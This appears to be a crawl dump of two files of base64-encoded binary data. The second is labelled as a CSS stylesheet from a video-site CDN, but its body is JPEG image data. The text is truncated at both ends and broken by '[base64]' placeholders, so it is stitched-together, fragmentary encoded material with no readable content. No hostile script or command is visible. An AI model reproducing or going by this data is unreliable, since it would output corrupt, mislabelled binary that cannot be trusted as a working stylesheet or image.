NdMjwvsgGwr07xm9g9krnjwmPDkS6PaDdTv2mVNkDkZc3bbML9XYpHuN9WD3BbYxWxzNPXuj3d1wWNWQnH7i/tsKL2Tp+0HBkMaZ4H8G278HM4yXNwMpYTtlHcLIIkilnCKHfktkHDrCERcnluWCZ85uqzIsbDa4+3eNxZy+aY28E5JXFjtkRQ9eRtK1+Lhw6ln4l8AurgtmfG/m/jicf2LYUr43SQ9YmUEcAMPpOV7mefg3qCGf3z0e5lzTT2sldew7DYN9VeskASSHMfrGLtnCI3DeGEtcZ6HSC3Y/rxPGTAYkBhpTqbYCLiM8NziftL0GDtmAR1Dslg31mKCBncLpNOVsu+BbI+ED/+0rdMu2clVKxd5bhv3Zuv8Wm2SQ6gMjeNJKEe5V5RxEG+C+DfKSD7ZHO729TYg0uMGwyPUU+RXxnUdwfHiQz4NuQ3C0vAZXE3NczqEUaogdqOo1xCh8sQW+I9FwhH/wBYA+3uMFz14E4F9epl3xOVb6NiX4/xG9h1EV4N6k+6we8RJHtl8s57vDY6PEs80MQ2z+C/kZ4fxBzP+fHCwHce4b//AGK91D3YEcOxncDbbufDcZ44RYEMPazFbLJWIhiMmaOCa/[base64]/[base64]/zj3IEJ3D6RkrNL6JWXT5gwI9R22ziDEZtvoSO+FsK1+9xNsv+yddmAYbuHD4OcRdGmJB0I6Jbz+AsvlbbZ8YWFl8+E8YWWXpsssLCwsLCwsLCw/DLJsni23wHjfGFxdS8WbJyT4BlhHg5M9LBa3lknvWy8DYh17jhnonr4nc/zq5JvmgmsIH+SLhfDmO8QvlHBKQV6nweVyRjlNyC+1gsE6csAWAYSLA8dWW3g3BDjOh2l/ljndgneFwake7CWjEZAQULJ+EBNO/llfx4mBgPAOsv8pZL1+A+c8Msvjm5ub5ufPNzc3Nzc3Nzc3Nzc3Nz+GNzGzc2Nlk/gk2zYX3cSLRsPA6gDyQvXE8ZDUEXbgwDkPYmKxfHMBk4L3lc69Lh81xux+aMC7X51WMHD0THWxriPuYtui2o8Pg8uQJPh4Lw8tq0rCn9r5ZbbJEfIsTYGwM7TxqrbljCTgXyQE30urEeC92QMG2c/[base64]/HfCeC53gssmF2PjpYtyQ6OzW41k5whHPDElgvE5ch8+WQTHO70rCOZtQjHLffjNwLDn/7WDCHYcy4Q1fCx+BO7o+Cwt8rMYTfYSGXwCEdhBiAd2taOcE7GIEM7bWfSw7IgOCXbI7PScQdpGjqB7QgiNqcIL3qGWOpc2sT9utkfXUgcIwYun4xLKTE1+yUXMcPC+GZW+HNllll8/hlllllllllllllnnbfGWWWeM8PMFh6bk78dd22DNBm5xOQhx4MwPoHTYY/lb9IIx5r5Lde/gRnWQndFVyu47wAu8MupjmVXzvUxQ3UuxxDHjIZsbYrK/eRMdDs+m4i65tvVguQXmMGvyiOsIeNmnAN0IwHVPD/AJxF4gLS7wA6kTs8HgbBdcfIZOhu3Mw+3YmaHpA3N5DOQcuKB/ZI/[base64]/OLTt+RtNs+2JGTLfr9JKqq97IYO5gwrXD1DmpwFJpCe6MfkbMvjS0tvmZ8NttLbbS0tLS0tLS0tP+DnweNtHwnywhuW2PdhYgdSvSX6CD8JhwZvdqy5ptPRu2Et9B/dtsF6m7f0u5i9GWSZz8sz3W5I5e+rI8DLvxCPye/Auxc8DiTZlBzssVtydFs/[base64]/[base64]/Bbnyb438gbb/xADbfxNgsgkmy0sITw6Tk5Mtaj1yTovYx+hIYbNGbDCWENy+Tlwu8TnmDXon7uDW1/wDR4wz6b4Wu/wCfTGSkZJbBbLJtS3JjNkTSUud+tu9Q+Y2r65ifZdl3hyQnT68z6LPcORFi+qw2cJCc8DgWuCEENcczlYu1nTIm6Zlss/meGEI2zUJ/diywjTE9ljX1U8Neknw22Fh+I8eMLCwsLCwsLCwsLCwsPz48743zj4ZbZl44IB68BB0WTsSjseAT7eSfLDRqa5nW2prz2oXv8QjiS70vg105aPTJNfFGp33DQXstfM/[base64]/g0tPCrUry3HjfDLMY1jHxV5yRlYeD/[base64]/wPh8cpiPimfbfVGvBlk+BtEJ2eCn4EeFhb7ALzPifYOSymkD2EZ0XTyneb5RPxBcTPR7MQFf8A6sIAQCzwsvkwMMk4gEe/IhUi0KoeKTB+S0kWkRMZ7t2fuYIAx5ojWdKF9E9Hox3EyPuN8OnzaNztMfmDgyHptzQBBMnycekf3FcWD4emAaI+GWyfC2JLiOjPL4jc3Nz5S6Fzc3Nzc3Nzc3Nzc3Nzc3Nzc3NzGz4bmZ25/B8emfC2szLMzjxwZ7O/DVOt5jGHqXKTlPiPwfDUbRDl0eI+emVbn0epKzr7UGrvdRsbi9T1co0J8M4/bNLHKx5IJ2QyPK2yyz5MhA8aoHfkJtR/LNv4j4M9+/DiCyIPJvkBYRPABuK0pchyy5l4u/RBksJoDYY5m+BJdrLL0V+7fDnhi8nGx0JZNqWxzcAaZc/VmIpLHgPn14OvwG2/8AAd/INhnwts/g+H8XwzLLLPjNT1d2HKhFlj/AIbbbZ8DbyPODq72RlBxc8cd38AkUOV38Qme7AHUX/4MWUwlKG3w22WZ68lmcsuGWrbmftHycyOefOZYz29MFTGra8Z2EZ6Y2ZRz4GRg7tcdYKIJzYoJsGCAQh1yQ4orrtuEJtYEHERxwYxNBwsF5NtjDw8AyWw/I6sLCwsLCwsLCwsLCw8ZZYWFhYeM84fm/gs+GZnwWUvuJlklrlViqjCQ4fMDbDb4fOIjZNwMfcBGCyZ8Fi+TOJ9wYW0PSZKGHwvh8MpZbuyCzwSQzUcqRl2l1142cjM9fTAKzLkTMObjXeYBkgJCIDwJiDnPmYCannoMFOOYWcAuUy8ubkZExk4hZwMjcypDPByIfB1N8+Flw/8d8v4v4nw+T4K05G87BOt/dy5mNjTbI35sgOi+YJtsNvh8o0kBMHfeUeOzZrD0F9QD6k/CQuo8NttmKX8CyI+DFmK1MR5r0+oqTfWk78zeNxtbcif+88KUAtYWTKOj4iju3IbJoJjup5S2wgOhgxyccSjhMnp4//EADYRAAEDAgQEAwgCAQQDAAAAAAEAAgMEERASITEFEyBBFiJRFDAyQFJhYnEjgUIGMzTBkaHw/9oACAECAQE/AFYqxVitVqrHoCsVlKylZSrFW6CiFbBm3STha261KzuCkbcZkVTOubKVlzdCMlZLIghaqNuUXOP+qP8Ahf2F/p9+ajj/[base64]/[base64]/itQFeyGZ2xXZFgO2IB9wMJZOXG5/ovEP4rxF+K8RfivEX4rxF+K8RfivEP4rxD+K8Q/gvEP4LxD+K8Q/ivEP4rxD+K8Q/iqfjfOlazLv0lHFmo67HCxxATj2V7K5JQCj0RAKaFIV3ULczr2Tn6ZU12Q2RsToUZchsU2cFaOHWMKr/Yf+vkOHf8AJZ++o4xO0t0iyMgCEwQcxc1qBa5ObZZlou6dogdEwuG4QuN1mTtVDywLvTLEaKcHdqE1k0tfsi3O0g7qxabFQORFj1DCdpdC4D0TgQ4g+/4WwvqW/bqOBTdCgVbC4TneiEZKEH3RicFlN0yMhAXT4ijocrlOTCR3CBDinkgWCLHeqZIdt8L9kyLuVHJc5Qixw3CmitqEw2KfdpzhSMErbjdRPylA5gj0BDDsqrg8E7i/Yrw/F9ZXh+L6yvD8X1leH4vrK8PxfWV4fi+orw/F9ZXh+L6yvD8X1leH4vrK8PxfWV4fi+srw/F9RXh+L6iqSghpR5Bqe/U4YEKxUd7YE4MHcovcdl5k10gRmI7JofImMyjCeWIPETtSeymZzSImdtSpYmslAbhl5ndMjDWpz/RRjzBTEtVO6zlFUFlgRcKpLdcu2DdYtVF8JQ3UOyd0BD5kItQaEMDvh8IQcSiSO6u47FAgnK5QsDcP0pIPYXmSQ5nO/wDrBcNhkYC8i7juqqoDJyHdlG1z25wL3Vg3TZB7nfpAZUDY3Rka9qbcahR3NiquCOOnsfiKEJvqnkAZQm+RhKYwuTAGhH5x2yCagL4EJosnFAW1V77qQoAlAeijZmQFsZYnz1DXyatbsE8t2jJAO6r4WmW472VC0RAvOzRf/pSRMePMNU9mU2CcNEBogwrVqp7ZQSqz4QQbrO8iyEVtSgM/6QAGyJ98JmZst9fd26CNEGoNKAsiPsrXKt2QHZPFtk2909A9kBlUVrIYxOiabybKqri555Y0VSx7iHZtVBIOQI+51KlfYIAlcsd1lAQCLQQoXADKoKQTRFx0smB4uAhGTq4o27dJQ63ODBcqORkjbtN8OIPtPdvZUjzJCHOxdxSBtwb6J/Goh8IKdxOplP8AGFSPlfGHSix6hURl5jzaoYmVrRclVfF4IRZnmKdxercdDZQ8anYfOLqCZszA9vfAhWIRs4Isssp2UTcoQxkjztylPikYeXZUFESb9ypAxpGTW259VK/MgUSgidEXKE3coXyZC1pT/jNvf1IvE79KjnMUoHZS8Qgj73U0vMkLvUqlkqszQL2we9rBmcdFPS00rc7h/YUuQyEM2VHWRQwhtrkfZQcThmfy9jjNVRQmzzZMe14zNNxhxcGCq5jNFw6qFVAH98Ha3Cr6CpbISLuCbDI52UA3UkLonZXixVlwqF8VPZ/fAFXRsd05p7KKO2/VYFFzGNLIzcnc/wDQU8lvKEAVYoYlB5aVSS3AcCqym5QDvX39U2axLD/SN9kaEshMkhXDYObJmOwQWq4tpTm6aZGBhl+AoVNINYo7le3zyuyxMA9Vw2E1FUZD2x48z+EO7hcClfmc0nyoEWuuPPa+RoadlR1VRyRFTN/ZVCyoEdqg6oABZ22OqquJwQ3yC7lPO+d5e/dUMIlna0q1tOglRjE9MkuQLOXG5Q6CiU5UD/MWKqL3tBeFa2nv5qONr85dYKpqufHyohdQx1jG5WCwR4hUwPyyKkqo6kXbuN1xV2bJF6lcUgAph9keJZYwxrbepTjUSQ/xfCfTf+1w6l9nhDTuV2U1bDBII5Da649KCxrAUQ+MhrTqfRQ8MqZIQXSEH0uVV0zqeTI91yqTiraeIRsZdU8nNjD7WvhxDh87pC+Imx7KDhNm56g2Ce1oecuy4Q4NqB09kzb3EziTqu6ZtgQrIonVO2VJGS7Mml72ZBqibm/WMB01M01NIQ06FU4gLObMblPriPJAxU5qGDNORZTPfUzXHdUNKKaP791Gfaq3P2an1UdXP7O8bLirGRQZGM09Vw2vZS5g/[base64]/wCEamrG5KZxSpj/AMlRyvlhD3DUri/DjrNGP2uBROzOeRjxKWeSQmTQdkwkEEKm4ZJUv51Tt6LiczaanyM0uoK2Cki8gzO7lGcV9I8luoXCpOXUt+64tDIWtlYfhVLxmRukoupX82QvPdUEUQBml7bBScyql0Cg4U8/[base64]/ahlhmF2FEAYkLl6JrXhDqf8ACVfEpzlTjQlGIF10RYIGxTnaIo+7c0OFijw2AuvZRxtjGVoQXGz/ACN/S4H8DlWVPs7AQNSqapMoc49kyuLonPA76KKcOYSeyZPG8HKVFVcwXA9f/ShqzO11m6hUslQ955lrBGliMnNtquJRuiqyT+1C4PjBVRG6qrXNancMMAHNKoaGlbaRj7lbVX9/[base64]/[base64]/ZDQdbkFZTytHlcFdRvyG6abhD5sKyAR0V8RiMR1VergFEzK22A68owqGBwF0Y2kJ0RaopDGgQRcfOXKBRAIVsO/QMR1SDNNZBDofNGzco1sQTa1hOqZIHat1Cmn5R1F0a/0CfUh65/[base64]/E/[base64]/8QANhEAAQMCBQEGBgIBBAMBAAAAAQACAwQRBRASITFBBhMVICJRFDAyUmFxI0CBJEKRoTM0wfH/2gAIAQMBAT8AVwrhXHurj3Vx7q4Q8moLUFqC1Bagr+QLkIDJ3msgVt1WkFRney5UrbBMeu8C1oHJxvtkFR/Wu2ItB/lUe9M39LGgfEWH9KNMCpTbSu0hJqW/[base64]/SAg+7DkzMZBP8vOQKsCtCJAFlrPCZ7lPIKI6q5JQYOqgfCx/rF/ZR0slnSuF7KZrXR82CsGn0oPcDqvuqvF6urg7mV1wsMfU0L5H1jvQTsnRRytuRdAWFgmmyLihkPIMtIK0I8Iqm5KhnBbumvL5QVVcIIcBaiumTBdyLi76VId/1k0+jdON27ZNzbm7jzCxRAzC1NRdfLVdNGlAe6pwxztxuvWBYnZF7ybadk6L3TmWylgZMNLxcJn02G1vnHhHlRv0XVjymOIddSzd5sAgLFN4C0lchEKPbcoO0bDlGzhcLnhWIZZFp0LjlNGbFbI8eayGVgrBaRmzcp/CsTwgNDQi88J7jwmuToWvGykiLcoeo+UPIeE3ZykcCBZE+hMNmpltRTratk3gZuQ3zKuUHO98m8ZszI+QPMxcprTewTmngoWaizVutABTfwpwC1aSmciyds4/[base64]/8AXf8AryhDIJw8tygwlaCrFaCtwmm6AQCAsmqwJUkbDuEQ3og0pmync+4DEyQskuVNa4HujGrEJp07rZw2Twm+QeSBwbK0n3TDqFx8/[base64]/QbKLdTNu1T4WKgkxEteOoVI2VrAJeRzkdn7J/wBS6J6bxmP6Y+SHIkrfIZcqwCCsrEbhSPvnFHHUYcXNFi0quNK9zI532F9vyqXDmTQXh2Cks2RzQfpTNUxuTsnxxs3Ce4uKNiNKMDozfogA5NmbA8uPCw/E6jEMSe5otE26MgTASblfU5F1k43QzH9llgUTdG5CvZX2ugnO1WFkGLY7FEeyYLq4V046Ud8ihLogc1h3Kw6F8ln1bA4sJIvx+FhdVencB0v+k68zPzK7/of/[base64]/UQmYPSQi8jlWxxRzEQm7fMaaYR94W7e6GbInv8ApCocDnmOqQaQmYHRtFiLqfs/TvB0HSqmndTyGN/IVkDbIbIOQIUjrnyU8phfrChrIXDvHGyqq34gEDaNvtyfwpS8Q2dtfgewULNIRQGQCAT22YV3NGKtss436Hop7G1kPMMh5qU2mafyq6nE0JNt1Bhs8vSwVPD3MQYegVZHSaHOJGrKNjpH6Gi5VNWVkLu7b/woO87oGXlVtBLPOXggD8lVODzwR95sRnBRzzgmNt7J7HRuLXixywFzaijML9wFiVH8JUOZ06IBNNt1huJ0j4gDZpCNRE1upzhZQzsmbrYbhFYzOyapuzpnZAEJjh1T5L8ZDyDSdnEgfhMIsJHgNa36R/8ASm3lcZHq6uPIF3bXNspqWJ5MUg2WG4h8TPLE36WGw84yHmo3Q6gJBv7oEWuUzERJMIowsVqe6i0N5K35ywW/xQThHIZBCPWEaOtO0slh+SvDqaBgdNISSsVnFLRiIHc59mnkTlvQhdo4o9LH29S0ldm43MieXC11X0dMZjPVP/Q/CxF9K6T/AEw2y7t9+FR4PU1Fu8JDVTUzaaMRs4WIzmCnc9vKJJN8wgn5jysaX8oNs2wROUcZfwnQvYgmC6YLLEmDR3iwiOijjeIHbnc+/mGY83B/Kpa+Z8fdhmoqjo/h5e+lcB+FPLQyPLnm5TcLpaiPXDtdVlE+kNnLBWaQ+c8ALB6gmsN/9ybg+qVz3vv7BRfCx1BE99Q4J4/[base64]/[base64]/KhwdoF5nXVGaYkthHHKxquv/Aw/tUz2xzNc/gLEq34ua4+kcIVNK+gZFI76tkzCZ4Khjmbi/IWM1k1LCHRne6g7RzsH8jbqPHqOVtpBZYXUPZXH4dt2k8fhOIDSSo56mpcY6NulvUqOno6D1zOu/8A7Qq5HMvGLA+6jMs0REcouq2oxKkfaRxspqqpqW+skhRuLHBzeQqOYz07Xu6rEMJilaXs2KwRrgHtcNlW4VHKC6PZyLNJLT0R2yCkC4ysrK+QUGz7J56ZhBTH0qB12BNKxCFs0JBWHUvw1NYuuj5B8qlqXU8mtiNbV1I0wMt+Vh1JNDqdMbkoU0LHl42vyhQUIO4H/KbR0J2sE/B6OQfSq6BsE7o2G4CwPFRbuJf8LtJO0tawZCx5WEQ08UIERuTyngObuqrFoqSM09LyOqweB1ZU65dwFPQVNbN/IdLBwEKY4bWsDXXBWMRCWkd+Fgc8Ie6KUfUqvAo3eqLZQRCGIRjoq+WZzhBD1UXdUsI1H9qoxhlrRhOfqJJRyCIBCIscyUM43WcFfMJoKn4Cpz6E6drFNM6XbhVVN/Fb3VNG6Ikarj8oZjI+anpnTu0s5UOBvJ/ldYJlHSUjbu/[base64]/4up6JsD2hzrg9VVx0rIx3V7lCrm7rutXpWFTNnomgdBYqZuiVw9iqSZlHQte7hMxkVF2wC5VfiFW4GORlgjvSb/b/8WH0YqpNBNrINipo9tgFiGJOqiWN+kJpLT6VSYs9g0y7j3TXMmZcbhVOFxybs2KnopoeRlfZdU5DI+SP6wgEGbIsTWlGfQzdPOoklXTU36VQOJDo08aXEeyjie8bBEFpsch8zs5/4n/tdoXfzBv4VLV/DseANyvjWPeHPbwU3FCJnSOHvb/KdK97tZO6bKQ8F29ip62J8oIb6b3KrKxtSdm2UkmoNAHC/SosQmo7911U0rpnmR/JUmJvfSinI4UcrozqYbFYfizKgiOoG/T8qW3du/RUE76eXWxVmJy1ItwFdBalS1j4HXHChqGTs1tKKqaOKRpdayd1GTvPF9aCY7SE+cdQnVI/2hPkLzvmFGqAhsyxCLRK4e67IVcVVSGNw9TDZdoMPsROwfvIfMwvEWUUTwRc9FUTvqJDI87n5gyabcJ2LzmHuj/z54Kh8B1NK8Yl6hS4hM9tuEcjkPLTtu9Map599LUXkonyBRmygFpAViMOuMPA3C7MYc+nqXzNk9LuWosZI3QRcFYrh7qOU/aeFfIf2bIIjIZlO4strpx+VRtuSqiQRt09UTfK2YCumq9hsvjCY9JWEwPlY2WPi9iEG2CrqNtVCWPH6U0ToXljhuFb+uMggrlar8q6BXK4Q3Kcd/mUJswuUz9biUGkrTbMBHO6HCw6tmp7sjNgUyvqGO1aiqHFmzjTIbFYnhcdW0ubs5SRuicWO5HkGY+WPkAoFaAU6PTwr2V8uArfKAyg9MBRsOVrvxkUG3Kiw6qn+hhKj7NV7+QAqjsxVxC7fUp6SWndokbYrDcIFe06X2I6JvZUBt3SbodnZI9muBUWAuIu91k/BXs9TDcqjnLh3b9nBdoKMNcJ29eUPMP6uoq5VlpRTuFf5kvpgDVZDZUeB1lXuG7Kl7IsG8r7qnwmjpvoZutvZFGVjeSpY4Kppa6xCpcMpqR5fF1X5CAyKcwclVsAq4TF1VVQzUps8f5Q/pj5V1ZcuRjViPlDlVLf4gcuzOENmPxEouBwox7JxI4Qva5KnfI70sNl8O638jroUkEhsqaiigBDOqO2yOZRG1ytUZf6eifG2QaXC6r8ELbvg/wCEQW7H+kPk2/KtkxBWBRhBRgPRd25aHDotL1pd7IRP9kKd5TaU9Soqdjd+SnFpbpcoMHinGpsm/sqOFkEDY29E12yJDeVM91kKYvILjsrdAFVYcJxfVZ3uE011N6Q/V+02uqbepiFbMeWgLxqPUW7X/ahrWyNuRZOn9gnCSQ82T6UPbYGx90RWU/HrCgrDK7S9pBWI4YyoGtmzk9hY4tcN/wCvfzMzugVbyhW90ZOgWpMkc11wbEKl7RVEQAeNQVPj9LKLE6SonNf6wbqxld+FYWsEQrJ0d3kqtrYaSO7+fZVeIzVTjqO2VFjU9O0Rkagosfp/9zSEe0FPf0tKgxqKd2j6SvUi26ZIHbX3WL0Gsd6wbhb/[base64]/jKlJLQSqMm+X//2Q==

--- FILE ---
content_type: text/css
request_url: https://cover.cdncloudfront.cc/upload/vod/2025-11-28/176426957711.css
body_size: 72247
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAcFBQYFBAcGBQYIBwcIChELCgkJChUPEAwRGBUaGRgVGBcbHichGx0lHRcYIi4iJSgpKywrGiAvMy8qMicqKyr/2wBDAQcICAoJChQLCxQqHBgcKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKioqKir/wgARCAImA9QDASIAAhEBAxEB/8QAHAAAAAcBAQAAAAAAAAAAAAAAAQIDBAUGBwAI/8QAGgEAAwEBAQEAAAAAAAAAAAAAAAECAwQFBv/[base64]/QlOqMqK8aa82ly2TbOlGuJZcddkZg6IdeUAGiqvAg3g40LmNMELgFQAdu6ocFuCprhZBgVZLC5q/[base64]/wA7TKmwlv48WbmJyy/53ti3OQ+mW3nRNm+exwBLizcgoJBA3ALBMQQPxOQcUwBYzcyE8e2LMKK36d8weiMurRXLKFw7JithAMhyNI2srA/[base64]/m6cQpfqfBunnpjhEdsXZ4fkXORoUzG1irDhlNb95/9Q5NeDezC/wAulNuLdDSNfRAjMmDJkXVLDFaYx5in0y3yGdOocE5sVJFKOoFqO6LQcgh4LcQXBI4DxzAU/CChkxA1DvTBmJaRnQl+maROV7l9CXvkJfZulSjVRNxRrfR2QGbanjHR5/omZ84amZaAZi9kHg4B7gDzpW7JW+iJ2+ZNZWaO5oohLQiNPC7VNsAeiMarwBpMRTRDRbvgQhoMJWSgHdwX7Y8d2PGg7uh7z3D1Zd3cA8HAbu4BEBAAFrNUGySxeTrMzPG57RrpdY15u5BrIqNo18vLxw13an6Y50F5iaitKLvtMk7PDiyZnYeTVt65ZKcKe1/[base64]/hv4BgPb9yMB7feZgQb4UMz0oQh93cjee7urLqNefPSICfpZlWo2DEbAjb5vzSwa9XxWAa5h1WEsa4w6V+p82U9qjeoF3tenT7GE/BGUxMY9dJVxS0BU5QwPOdnFAQ0iwuDSNdayX+rIKTTRYI5ztmneYfTPL2R/nb095r0zmLC2lLTDM94zMVHuNbsd5XtVBnj0GYHZUKIxxEKRS1cEW6VK9ik8h0TNbhqYptMdwVQVzagpcCoprppi7cS49aRUBgs8GWmrwjEQMgRAWd3cItPuSQea7i7oGy9OzeB6vzehYKA/cT11p4mpXMwhZxNZUbYqXf9uJ+bgkHu4B7hDh7gApyAIdwd3cAdwAHCAAA8AAPAADwFKYAL3CHd3Bu493Vkj5h9SVqa84huEOnldlkoOXFs5NFpLWMkkI13WIjMTy6mXpOk3oefK2OFjoYSUPfSYyxybZSxjnMQkxrc/DXFGlIWydPJXKvY6jUrxEm1ltXDR65UjnMSyZ9B+dPRePRP8AnTbMCT0R5UnVzfqRPU2abvqzKbYX+LOzx2Mz5nQ05Bsk1iEJO8rBZYl/[base64]/T9rKza5zWOk1ulIoAXeHi4AQGXwhwDwHEEld7jpGST99jaIyYIWkjGrLIjaveWadZpOpKp+frnZkp0jyLHUtxSUlD3CBQMAAYBAOHgADABQMAABigHCABwgBQMUZQHg7u4W68UvVl1ThsMG4ns/0PPZnoVofcvcxo+nVObybR2VkCytHUGm4lMrUHXBmKXXRZtHyq0znfKlMRTzjG71FwRhI1pxk6buH6+BRRNsm7SKRMembEypO7Wix1WpVpNUCSmoaomJyoJRqo0SWvEbfWL8aIR09EK4eRmdW358Qj/[base64]/[base64]/YU2jxm7Cq0LUs2yqtysVMxWxtlWu8N0VEUESTEChUZxyE0i4aEHKLQIN4oAqruuxci4gJWKRkYZ2iU7hiymARdwlEBTAMoCAg4ShwCAB3cBeEAIByAPBw8KjJeE6M3MvBzoR71mkqvd/[base64]/S6dZmTjFsMnkTFQrq3oZvXoent8MrMTrdXollzSk1Ka29mZnL86oxC6JbY5xOS09to3j5RSOfFNmgZLXd84rslliZnVZvC1/[base64]/l4jTRI96oPag4x65isTI4KsUDU/[base64]/1ZpO3rLy0PZDcZW2F2VBtMoz00dvjKTysYuw13fqkX6TXLBFnY6zt1z7aJrGOMFSoerxn6Bg8X1LmrTCIo+f6Ll1BTGMyrqMhqwsfn/XadeNT9GZJre/[base64]/AL9x+hMw73PeXvmJiJmqVrzPWmV50S0Tr6so+WSV6fNHyb6y8m3nUjkPtj6OVSX5tgHjI7h5qTnqeLWpP8qlaWn9mQ0r6wp8aiywcOMUIgKfd3CU2jKtU0lo2k4/RJUa9Zg1Ts0exlDrmrRyghIM1TZRUUNTHRQ4exSiL/[base64]/[base64]/Y87OraBBVbWcgX8jhlDEzmRKx7POUzLWcZ5rT23yp6T53YGERJ8nQqDg2mACRGk6bpNESaMA6CtR9tbYejLVS9UHt8qIaoNNeWApl7gGqQq9dVGqzWd3ry/ck00wjpmrTRZXbJswtkL6fhCZsvpmfz36F88qasYppjaYy2Z/5+FymMVnr11g8SbTaUGsSqUlzQXToUlQDhAO7hAe7gHu4R9sxjb9JQrFvibWT4T6m8o2kZI3VIgUgKJFAETGKM5kBEcSgxyLVdO7XjLp/n20vqA/zdvCCl0lQOQRSnI2mRQATKJRFIcgwIYgAHcIA4odxeH5t4vdOa9ypNo06fSl0qFl6exXLtWiauh6VApFWBrH5xjWnOMt0Igindjzp8fssSCboyKBuUz+W6hQcOzEd0zauml/joac5e0kxQy0acagTGdXGw0XQGRsLaaHtjKzsXImtko13pvT51HQVPeEJFWCBRF2ppamVY6dh5+pZF/LR01ywV+frrtsY/[base64]/R3bPTM/AVrvVN03g6wAkdybuLy0e9vik4ecFAeAvDyQcIBOVC307LoqNX0mJ4/RzSdtERrlRLDpaEawl7bW2LTVeF1xiMl2LG1rKS2dWxdF6h4hTr8urqtFteXoScYy0ZyHdDPYIWcqYJ+FPz3sE1XLzx+pJJPEPS8aNbxtNvGSyOzVBS0MUzz2+DXr/AAZzsaD5TW3EtACC/wBVJoa0rmtkvezBHQ6u1dX51s/AI+EBDhDgNIRxhb2Vk/6M6T5Y9YeVrUaiqjSGOXj03YHMMDpnA5ySMtbRox/h0vwYirdoJtUlkkSMVO3cA7UaGmnCCSIHbG5p5PVRFZ30lcsRBSmKIgcUAASAPF4NYRMGjZeUN887sTSKNwd9F3CL0S3MZTz/AGq9D3BCXPPh70fGApgSKBgEADzQAIIm6Zc6PludspIc/VWyX2q6wvN026YbuJZoNEwjyNw2pFvrWXRT+6HT0jMNEzvq44wqzi8osky8V18XtX0ystlzm5a4NI+Onefq0ps9W4vXNKFcXglHTYPKp+bfXfljo4qqIG6uHUExT4smj80Q8CNEFlpKoMx0HFkqdwKjLuemrW/QyNodqd3FiJRAe4AN3cGwT1Juu+cD5e9W+e7nK2zuOojH0fIpqJl5guEJKaPao57z9MinFoDm1K+oE2jEpBMEiOZMKQBEWQ1VIK1p1UWrMNdcpzgRojXtdOVU6SUorIpDEACiQXcHD1YBC3mvnD0HhtpqD3mSWgzbnz/UlHcQrn0mbwF41yn+MHb5BQEJAAQEADnrNCJ5xiGvX1GYnw6HEhCTOW9kp95qnXz0+/5xP8HdoFchVZ2lT57MK7rHv4tzTKjd6HcazLunVTST2BznrBI2BKnCJWp3c5DG+jHfT5vmO97H155oXToXn7MvRv5k4WXMM2Xyv6m8r68tWMU/[base64]/J6GvQNJab5We94boTxurCer2PQ6Vokjl03KIqrlVMzPQs9VnvWEbt2+K1JyazEpQTO+jngp8MHzrq5vWSXnrbKUkidFUQnJgYgEEbyl6q8qXFUOQ9R6YVarc+hwAUd3cAAcAanW4IY8qALcgDFCgKBFYQR4SjN3CJxZYJqu6xoRRl0yFdlSi82IegvP2/[base64]/R+w30Z7lopbA9xMUbuvgazW9Gwt0G19j7wNT7NnYr6FNdDs/Q7kT4G6jDCTkOSIgN3LV4q0fPoQFopXZgTbz8npla6POrIrkGmC3DQ5YHKXKGEnelNEnVN8SHz3kYmMhBScG0QqRTEgiiQElXVj0cmMnlCQiJqJAQhiABBIHcXg10hmelQsVJxugCialJJ82aC0I9UuKMmm5Ojp6aAdD4OBJjRNHqMbxVH0FPj9XGEJuT7/I0aoabl2GlWEvcfoLxr6P0zZavk2ydvn3dRBbDdKEnSReSMNkyeOqsMtV1Pblx/0zTrlvxNWb5mZtyqF5usI2TdWs/gI57l6GZVTdM0245T0L4s9OdHHeU1E5opDEa7yp6r8qXnVO7qh6IDhuPcKZ3y256c+Ds/[base64]/ld7jUKvqxZ8mACA06TbqFzehY26ynB6lNvDV3tnI4zuuV9XlZwFrDDesx95a3FI2SrajtzHcOF87j3ikjn0RNes5Z3Oo8ZVJL1Rrv0+ci0dNL50i8HP1mEI9VV6do1FN2k7YmOHRnt9LG7c1zdUK5bc7ghi68/[base64]/wAtq1pGC6tplpJK8n0ck/5b33z3eVf7uvPuHgG/UG/1nvWh1m2dfnEau2LUxHnYq7XgexYZl0RvoHI9N0ztNBv8NGi7GZrpR7JSbkn5faWeOjTVtBhZW5hnqi9h45y0m5XM7p51iq/[base64]/[base64]/NvY0X5OX0ahOSLFlKqVbluvzt6vcBN65h5x9Aeb+XosTxpM5b0o9vSlllG7lCOe6am58+sdwh+rjot3nZ3XJwuZQqXsEJK423Kmnz9GSaRF89oOpi3Y3atY7q4ZJuweCOxWSHul5wjZePsBN2FZoeZfUnlzfnq/[base64]/TxXKWXaULYfv+ecvQycyhcOmMGQFNj0hDpgilLhFA8Z3jJO2cp38RDc0c2Y8erlooMYpx9jallmJ6c9aytR355c1Wb9Xn31nVelykvUtHHDaVX5Lg9a8gMZvwT3lr0z5k35633G1wlXmsKY1mdmszgdea6++2eTzV3Vqqn1/[base64]/vpw1fw4TWR6vk8tlqddtNXEtLAGuiVfszBLHWFvneaYnWK1MamcwGjqF5tF61l/[base64]/Yj63oWKHexkxI0qwKSQF4qsqh8wI4u1XDuvZYZ2s0Y8622Fdp9GsrU7znGedaiV23JzLaRQtH00fYftPmXa3Og5pqeGWnnIffqWjX0bW9vyfWMkw4oEsmthywqM1HhgXLtNZ2KcrVjxs3ACDF4oV7INcy/[base64]/JGf5bt37NwrkJGsxUmi+adgxTp8+DMU3Tw7gdE/PorZ6nYb01tFtAd/[base64]/V/[base64]/dz6AXuTDu5rk+5NIvcwe7gKPcHd3Bxu5Am7hHV7hrL9wKn7gOfuEJu5A93N8PcIe7g4e4fd3CoNA7tp0K+d2dHHukAe4I/Me63Mrd1aM47uTZI9zWquu7LNNPuAhO4C93C//8QANhAAAQQCAQMCBAQFBQEBAQEAAwECBAUABhEHEBITIRQVICIXIzEzJDI0NkEIFjA1NyUmQEP/2gAIAQEAAQUA5xF7ondEzjtx7bJtMOkm1kEsU9VanmSlOxiRrSJKLipnGKmKmKmcZ44qYrc4yVEBMCWmCKrjwZLADD6THNx40xwcfGwkBHY+oaufKETGVbUzYgtDGgNVg1X2NhlyS7hLh/[base64]/GJhIwDrs2rfPkNZhpodjcSp7yyTiLSbwrFjyRShcYqYuKmcdl4xzmpikZivbjnpiuxXLi+WKhMVhMUT1xQOxQLnwyLiRW5sSo69iongX2QzsO7Jb/a4f9sVfLYRnRK+9P5O1cvp3aL2biY6UIbmnK5GzvRXbSsNs+C/ejLzFxMRPoTPZey